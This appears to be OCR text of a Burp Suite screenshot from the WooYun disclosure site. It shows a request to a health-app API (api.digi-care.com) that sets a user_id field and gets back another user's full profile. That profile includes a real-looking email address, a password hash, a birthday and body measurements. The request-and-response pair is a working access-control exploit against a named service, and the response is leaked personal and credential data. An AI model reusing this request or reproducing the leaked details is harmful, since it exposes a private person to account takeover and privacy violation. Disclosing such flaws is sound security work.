 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://api.digi-care.com ?
Request
Raw Params Headers Hex
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Content-Type: multipart/form-data;boundary=921bf0f2-ce8e-4999-8eb4-138c41059c69
Host: api.digi-care.com
Accept-Encoding: gzip
Content-Length: 660
--921bf0f1-ce8e-4999-8eb4-138c41059c68
Content-Disposition: form-data; name="height"
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="unit"
0#
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="gender"
Male
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="birthday"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="weight"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="user_id"
20632
--921bf0f2-ce8e-4999-8eb4-138c41059c69
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2015 10:48:51 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.11
Content-Length: 529
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/json;charset=utf-8
{"errorCode":0,"errorMessage":"","result":{"user_id":"20632
","user_mail":"mori.massimiliano24@gmail.com","nick_name":"
\u5c0f\u61d2\u866b\n","user_icon":"http:\/\/digicarewebserv
ice-image.stor.sinaapp.com\/usericondefault.png","password"
:"b4fd1f4a277313bc66e6d1649471eb7b","gender":"Male","birthd
ay":"1976-02-24","weight":"65.0#kg","height":"169#cm","face
book_id":"","twitter_id":"","google_id":"","weibo_id":"","q
q_id":"","from_nation":"it_IT","device_type":"iPhone5,2_8.4
","register_date":"August 4, 2015, 8:56 am ","unit":"0"}}
? < + > Type a search term 0 matches
Done
771 bytes | 1,328 millis
www.wooyun.org